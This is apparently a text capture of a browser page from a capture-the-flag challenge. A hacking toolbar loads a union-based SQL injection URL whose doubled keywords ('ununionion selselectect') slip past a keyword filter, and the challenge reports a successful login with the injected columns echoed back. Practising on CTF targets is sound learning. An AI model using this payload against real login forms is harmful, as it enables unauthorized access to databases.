 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1,2,3%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
AND REPEAT AFTER ME:
Your password is '3'
I AM FREE